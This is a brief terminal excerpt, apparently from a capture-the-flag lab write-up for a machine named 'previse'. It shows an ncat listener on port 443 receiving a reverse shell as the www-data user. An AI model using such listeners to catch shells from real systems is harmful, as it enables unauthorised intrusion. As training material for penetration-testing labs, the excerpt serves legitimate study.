 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:54630.
bash: cannot set terminal process group (1546): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$